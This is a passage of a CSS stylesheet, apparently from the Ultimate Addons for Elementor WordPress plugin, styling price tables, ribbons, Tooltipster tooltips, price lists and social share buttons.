	}

	[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-next {
		left: 15px;
		right: auto;
	}
}.elementor-widget-uael-price-table .elementor-widget-container {
    overflow: hidden;
    background-color: #f9f9f9;
}
.elementor-widget-uael-price-table:hover {
    z-index: 9;
}
.uael-price-table-feature-content {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-price-features-simple .uael-price-table-feature-content {
    padding: 10px 20px;
}
.uael-price-features-divider .uael-price-table-feature-content,
.uael-price-features-strips .uael-price-table-feature-content,
.uael-price-features-borderbox .uael-price-table-feature-content {
    padding: 15px 20px;
}
.uael-pricing-style-1 .uael-price-table-header,
.uael-pricing-style-2 .uael-price-table-header,
.uael-pricing-style-3 .uael-pricing-heading-wrap,
.uael-pricing-style-4 .uael-price-table-header {
    padding: 20px;
}
.uael-pricing-style-1 .uael-price-table-price-wrap,
.uael-pricing-style-4 .uael-price-table-price-wrap,
.uael-price-table .uael-price-table-cta {
padding: 40px 20px;
}
.uael-module-content.uael-price-table-container {
    position: relative;
}
.uael-price-table {
    text-align: center;
}
.uael-price-table .uael-price-table-heading {
    margin: 0;
    padding: 0;
}
.uael-pricing-duration {
    padding: 0px 4px;
}
.uael-price-table .uael-price-table-original-price {
    margin-right: 15px;
    text-decoration: line-through;
    font-size: 0.5em;
    line-height: 1;
    font-weight: 400;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}

.uael-price-box__original-price-position-right .uael-price-table .uael-price-table-original-price {
	margin-right: unset;
	margin-left: 15px;
}

.uael-price-table .uael-strike-tooltip-template {
	display: none;
}

.uael-price-box__original-price-position-top .uael-price-table-original-price {
	display: inline-block;
	margin-right: unset;
}

.uael-price-table .uael-pricing-value {
    color: #555;
    font-weight: 600;
    font-size: 65px;
}
.uael-price-table .uael-price-table-pricing .uael-price-typo-excluded {
    line-height: initial;
    letter-spacing: initial;
    text-transform: initial;
    font-weight: initial;
    font-size: initial;
    font-style: initial;
}
.uael-price-table .uael-price-table-beside-price,
.uael-price-table-price-wrap, .uael-pricing-value,
.tooltipster-base.uael-tooltipster-active.uael-price-table-tooltip {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-price-table .uael-price-table-beside-price {
    text-align: left;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.uael-pricing-container,
.uael-price-heading-icon {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
}
.uael-price-table .uael-price-table-integer-part,
.uael-price-table .uael-price-currency-normal {
    line-height: 1em;
}
.uael-price-table .uael-price-table-currency,
.uael-price-table .uael-price-table-fractional-part {
    line-height: 1.2em;
    font-size: 0.4em;
}
.uael-price-table .uael-price-table-currency {
    margin-right: 2px;
}
.uael-price-table .uael-price-table-beside-price {
    margin-left: 2px;
}
.uael-price-table .uael-price-table-duration {
    width: 100%;
    font-size: 13px;
    font-weight: 400;
}
.uael-price-table .uael-price-table-features-list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    line-height: 1;
}
.uael-price-table .uael-price-table-features-list i {
    margin-right: 10px;
    font-size: 1em;
}
.uael-price-table .uael-price-table-disclaimer {
    margin: 0;
    font-size: 13px;
    line-height: 1.4;
}
.uael-price-features-divider .uael-price-table-features-list li:not(:first-child):before,
.uael-price-features-borderbox .uael-price-table-features-list li:before,
.uael-price-features-borderbox .uael-price-table-features-list li:last-child:after {
    content: '';
    display: block;
    border: 0 solid rgba(122, 122, 122, 0.3);
}

/* CSS for Style 2 */
.uael-pricing-style-2 .uael-price-table .uael-price-table-price-wrap,
.uael-pricing-style-2 .uael-price-table .uael-price-table-cta  {
    padding: 30px 20px;
}
.uael-pricing-style-2 .uael-pricing-value {
    font-size: 50px;
}
.uael-pricing-style-2 .uael-price-table .uael-price-table-features-list {
    padding: 20px 0px;
}
.uael-pricing-style-2 .elementor-button {
    -webkit-border-radius: 40px;
    border-radius: 40px;
}

/* CSS for Card style 3 of price section */
.uael-price-table-price-wrap, .uael-pricing-value {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.uael-pricing-style-3 .uael-price-table-pricing {
    -webkit-border-radius: 100%;
    border-radius: 100%;
    background-color: #eaeaea;
    border-color: #f9f9f9;
}
.uael-pricing-style-3 .uael-price-table .uael-pricing-value {
    font-size: 40px;
}
.uael-pricing-style-3 .uael-price-table .uael-price-table-features-list {
    padding: 20px 0px 0px 0px;
}

/* CSS for Ribbon Style 1 */
.uael-price-table-ribbon-1 {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    width: 15em;
    overflow: hidden;
    height: 15em;
}
.uael-price-table-ribbon-1 .uael-price-table-ribbon-content {
    text-align: center;
    left: 0;
    width: 150%;
    -webkit-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    -ms-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
    background: #000;
}
.uael-price-table-ribbon-1.uael-ribbon-left {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    left: 0;
    right: auto;
}
.uael-price-table-ribbon-1.uael-ribbon-right {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    left: auto;
    right: 0;
}

/* CSS for Ribbon Style 2 */
.uael-price-table-ribbon-content {
    z-index: 9;
    background: #000;
    color: #ffffff;
}
.elementor-widget-uael-price-table .elementor-widget-container {
    overflow: visible !important;
}
.uael-price-table-ribbon-2 .uael-price-table-ribbon-content {
    color: #fff;
    text-align: center;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    top: 0;
}
.uael-price-table-ribbon-2.uael-ribbon-left .uael-price-table-ribbon-content {
    left: 0;
    -webkit-transform: translateX(-40%)translateY(-40%);
    -ms-transform: translateX(-40%)translateY(-40%);
    transform: translateX(-40%)translateY(-40%);
}
.uael-price-table-ribbon-2.uael-ribbon-right .uael-price-table-ribbon-content {
    right: 0;
    -webkit-transform: translateX(40%)translateY(-40%);
    -ms-transform: translateX(40%)translateY(-40%);
    transform: translateX(40%)translateY(-40%);
}

/* CSS for Ribbon Style 3 */
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:after,
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:before {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    top: 100%;
    right: 0;
    border-bottom: 8px solid transparent;
}
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:after {
    border-left: 8px solid rgba(0, 0, 0, 0.2);
}
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content {
    text-align: center;
    -webkit-border-radius: 4px;
    border-radius: 4px 4px 0 4px;
    padding: 3px 15px;
    position: absolute;
    top: 30%;
    right: -8px;
}

/* CSS for RTL Layout */
.rtl .uael-price-table-ribbon-1 {
    position: absolute;
    top: 0;
    width: 15em;
    overflow: hidden;
    height: 15em;
}
.rtl .uael-price-table-ribbon-1 .uael-price-table-ribbon-content {
    text-align: center;
    left: 0;
    width: 150%;
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
}
.rtl .uael-price-table-ribbon-1.uael-ribbon-left,
.rtl .uael-price-table-ribbon-1 {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    left: 0;
    right: auto;
}
.rtl .uael-price-table-ribbon-1.uael-ribbon-right {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
        transform: rotate(90deg);
    left: auto;
    right: 0;
}
.rtl .uael-price-table-price-wrap,
.rtl .uael-pricing-value {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/* Tooltip CSS */
.uael-features-text {
    padding-left: 10px;
    padding-right: 10px;
}

.tooltipster-noir.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    -webkit-border-radius: 0;
    border-radius: 0;
}

.tooltipster-sidetip.tooltipster-noir.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 11px;
    margin-left: -11px;
    width: 22px
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-noir.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 22px;
    margin-left: 0;
    margin-top: -11px;
    width: 13px
}

/* This is the core CSS of Tooltipster */

/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base.uael-tooltipster-active.uael-price-table-tooltip {
    /* this ensures that a constrained height set by functionPosition,
    if greater that the natural height of the tooltip, will be enforced
    in browsers that support display:flex */
    pointer-events: none;
    /* this may be overriden in JS for fixed position origins */
    position: absolute;
}

.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    /* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
    and flex-basis auto for IE11- (at least) */
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-content {
    /* prevents an overflow if the user adds padding to the div */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* these make sure we'll be able to detect any overflow */
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
}

/* ANIMATIONS */
/* fade */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fade {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fade.tooltipster-show {
    opacity: 1;
}

/* grow */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-grow {
    -webkit-transform: scale(0,0);
    -ms-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-backface-visibility: hidden;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-grow.tooltipster-show {
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

/* swing */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-swing {
    opacity: 0;
    -webkit-transform: rotateZ(4deg);
    -ms-transform: rotateZ(4deg);
    transform: rotateZ(4deg);
    -webkit-transition-property: -webkit-transform, opacity;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-swing.tooltipster-show {
    opacity: 1;
    -webkit-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
    -webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
    transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

/* fall */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall {
    -webkit-transition-property: top;
    transition-property: top;
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall.tooltipster-initial {
    top: 0 !important;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall.tooltipster-dying {
    -webkit-transition-property: all;
    transition-property: all;
    top: 0 !important;
    opacity: 0;
}

/* slide */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide {
    -webkit-transition-property: left;
    transition-property: left;
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide.tooltipster-initial {
    left: -40px !important;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide.tooltipster-dying {
    -webkit-transition-property: all;
    transition-property: all;
    left: 0 !important;
    opacity: 0;
}

/* Update animations */
/* We use animations rather than transitions here because
transition durations may be specified in the style tag due to
animationDuration, and we try to avoid collisions and the use
of !important */

/* fade */

@-webkit-keyframes tooltipster-fading {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes tooltipster-fading {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
/* 400ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-fade {
    -webkit-animation: tooltipster-fading 200ms;
    animation: tooltipster-fading 200ms;
}

/* rotate */

@-webkit-keyframes tooltipster-rotating {
    25% {
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
    }
    75% {
        -webkit-transform: rotate(2deg);
        transform: rotate(2deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

@keyframes tooltipster-rotating {
    25% {
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
    }
    75% {
        -webkit-transform: rotate(2deg);
        transform: rotate(2deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

/* 600ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-rotate {
    -webkit-animation: tooltipster-rotating 200ms;
    animation: tooltipster-rotating 200ms;
}

/* scale */

@-webkit-keyframes tooltipster-scaling {
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes tooltipster-scaling {
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
/* 600ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-scale {
    -webkit-animation: tooltipster-scaling 200ms;
    animation: tooltipster-scaling 200ms;
}

/**
* DEFAULT STYLE OF THE SIDETIP PLUGIN
*
* All styles are "namespaced" with .tooltipster-sidetip to prevent
* conflicts between plugins.
*/

/* .tooltipster-box */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    background: #565656;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-top: 12px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-right: 12px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-left: 12px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-bottom: 12px;
}

/* .tooltipster-content */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-content {
    color: #ffffff;
    line-height: 18px;
    padding: 6px 14px;
}
/* .tooltipster-arrow : will keep only the zone of .tooltipster-arrow-uncropped that
corresponds to the arrow we want to display */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    overflow: hidden;
    position: absolute;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 12px;
    /* half the width, for centering */
    margin-left: -10px;
    top: 0;
    width: 25px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 20px;
    margin-top: -10px;
    /* top 0 to keep the arrow from overflowing .tooltipster-base when it has not
    been positioned yet */
    top: 0;
    width: 10px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    right: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    left: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    bottom: 0;
    height: 13px;
    margin-left: -10px;
    width: 25px;
}

/* common rules between .tooltipster-arrow-background and .tooltipster-arrow-border */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background,
.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-border {
    height: 0;
    position: absolute;
    width: 0;
}

/* .tooltipster-arrow-background */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border: 12px solid transparent;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-bottom-color: #565656;
    left: 0;
    top: 0px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-left-color: #565656;
    left: 0px;
    top: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-right-color: #565656;
    left: 0px;
    top: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-top-color: #565656;
    left: 0;
    top: 0px;
}

/* tooltipster-arrow-uncropped */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    position: relative;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    top: -10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    left: -10px;
}

.tooltipstered.uael-price-table-feature-content {
    cursor: pointer;
}

.uael-price-table .uael-tooltip-container {
    display: none;
}

.uael-features-text p {
    margin-bottom : 0px;
}

@media( max-width: 1024px ){
    .uael-features-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-box,
    .uael-features-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-arrow {
        display: none;
    }

    .uael-features-tooltip-hide-tablet .tooltipstered.uael-price-table-feature-content {
        cursor: auto;
    }
}

@media( max-width: 767px ){
    .uael-features-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-box,
    .uael-features-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-arrow {
        display: none;
    }

    .uael-features-tooltip-hide-mobile .tooltipstered.uael-price-table-feature-content {
        cursor: auto;
    }
}

@media ( max-width: 1024px ) {
	.uael-strike-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-box,
	.uael-strike-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-arrow,
	.uael-strike-price-tooltip-hide-tablet .uael-strike-tooltip {
		display: none;
	}
}

@media( max-width: 767px ) {
	.uael-strike-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-box,
	.uael-strike-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-arrow,
	.uael-strike-price-tooltip-hide-mobile .uael-strike-tooltip {
		display: none;
	}
}

.tooltipster-sidetip.uael-price-table-tooltip {
	min-height: 40px !important;
}
.uael-price-list {
    margin: 0;
}
.uael-price-list-above .uael-pl-price-outer,
.uael-pl-price-position-below .uael-pl-price-outer,
.uael-price-list-above.uael-price-list .uael-price-list-item,
.uael-price-list-above .uael-price-list-separator {
    display: block;
}
.uael-pl-price-outer {
    display: none;
}
.uael-price-list .uael-price-list-item,
.uael-price-list .uael-price-list-item .uael-price-list-text {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -moz-box-align: start;
    align-items: flex-start;
}

.uael-price-list .uael-price-list-item,
.uael-price-list .uael-price-list-header,
.uael-price-list .uael-price-list-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: flex;
}

.uael-price-list .uael-price-list-item .uael-price-list-text {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
}

.uael-price-list .uael-price-list-item .uael-price-list-header {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    -moz-box-align: center;
    align-items: center;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    font-weight: 600;
}

.uael-price-list .uael-price-list-item .uael-price-list-separator {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    margin-left: 10px;
    margin-right: 10px;
    border-bottom-style: dotted;
    border-bottom-width: 2px;
    height: 0;
}
.uael-price-list-shape-rounded img {
    -webkit-border-radius: 10%;
            border-radius: 10%; 
}
.uael-price-list-shape-default img {
    -webkit-border-radius: 0%;
            border-radius: 0%; 
}
.uael-price-list-shape-circle img {
    -webkit-border-radius: 100%;
            border-radius: 100%; 
}

.uael-price-list .uael-price-list-item p.uael-price-list-description {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin: 0;
}

.uael-price-list-right .uael-price-list-image {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.uael-price-list-image {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.uael-price-list-image img {
    min-width: 100%;
}

.uael-price-list-above .uael-price-wrapper,
.uael-price-list-image img,
.uael-price-list-above .uael-price-list-item .uael-price-list-title {
    width: 100%;
}

.uael-price-list-above .uael-price-list-item .uael-price-list-title {
    max-width: 100%;
}

.uael-price-list-text .uael-price-wrapper .uael-price-list-price.has-discount {
    text-decoration: line-through;
    opacity: 0.7;
}

.uael-price-list-discount-price{
    margin-left: 5px;
}

.uael-align-price-list-left .uael-price-list-text {
	text-align: left;
}

.uael-align-price-list-left .uael-price-list-image {
	margin-right: auto;
	margin-left: 0;
}

.uael-align-price-list-right .uael-price-list-text {
	text-align: right;
}

.uael-align-price-list-right .uael-price-list-image {
	margin-left: auto;
	margin-right: 0;
}

.uael-align-price-list-center .uael-price-list-text {
	text-align: center;
}

.uael-align-price-list-center .uael-price-list-image {
	margin-right: auto;
	margin-left: auto;
}

.uael-pl-price-position-below .uael-price-list-header {
	display: block;
}

@media( max-width: 768px ) {

	.uael-pricelist-stack-tablet .uael-price-list .uael-price-list-item {
        display: block;
    }

    .uael-align-price-list-tablet-left .uael-price-list-text {
		text-align: left;
	}

	.uael-align-price-list-tablet-left .uael-price-list-image {
		margin-right: auto;
		margin-left: 0;
	}

	.uael-align-price-list-tablet-right .uael-price-list-text {
		text-align: right;
	}

	.uael-align-price-list-tablet-right .uael-price-list-image {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-align-price-list-tablet-center .uael-price-list-text {
		text-align: center;
	}

	.uael-align-price-list-tablet-center .uael-price-list-image {
		margin-right: auto;
		margin-left: auto;
	}
}

@media( max-width: 479px ) {
    .uael-pricelist-stack-tablet .uael-price-list-title {
        width: 100%;
    }
    .uael-pricelist-stack-tablet .uael-pl-price-outer {
        display: block;
    }
    .uael-pricelist-stack-tablet .uael-price-list-separator,
    .uael-pricelist-stack-tablet .uael-pl-price-inner {
        display: none;
    }

    .uael-pricelist-stack-mobile .uael-price-list-title {
        width: 100%;
    }
    .uael-pricelist-stack-mobile .uael-pl-price-outer {
        display: block;
    }
    .uael-pricelist-stack-mobile .uael-price-list-separator,
    .uael-pricelist-stack-mobile .uael-pl-price-inner {
        display: none;
    }
    
    .uael-pricelist-stack-mobile .uael-price-list .uael-price-list-item {
        display: block;
    }

    .uael-align-price-list-mobile-left .uael-price-list-text {
		text-align: left;
	}

	.uael-align-price-list-mobile-left .uael-price-list-image {
		margin-right: auto !important;
		margin-left: 0 !important;
	}

	.uael-align-price-list-mobile-right .uael-price-list-text {
		text-align: right;
	}

	.uael-align-price-list-mobile-right .uael-price-list-image {
		margin-left: auto !important;
		margin-right: 0 !important;
	}

	.uael-align-price-list-mobile-center .uael-price-list-text {
		text-align: center;
	}

	.uael-align-price-list-mobile-center .uael-price-list-image {
		margin-right: auto !important;
		margin-left: auto !important;
	}
}
.uael-style-floating.uael-container.uael-floating-align-right,
.elementor-grid.uael-style-floating.uael-floating-align-right {
    left: unset; 
    right: 0px;
}

.uael-style-floating.uael-container.uael-floating-align-left,
.elementor-grid.uael-style-floating.uael-floating-align-left {
    left: 0px; 
    right: unset;
}

.uael-style-floating .elementor-grid {
    position: fixed;
    top: 32%;
    z-index: 9998;
    left:0px;
    cursor: pointer;
    display:block;
}

/* Inline twitter button */
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#00acee;
}

/* Inline linkedin button */
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#0077b5;
}

/*Inline pinterest button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#c8232c;
}

/*Inline reddit button*/
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#FF4301;
}

/*Inline vk button*/
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#4C75A3;
}

/*Inline odnoklassniki button*/

/*Inline tumblr button*/
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
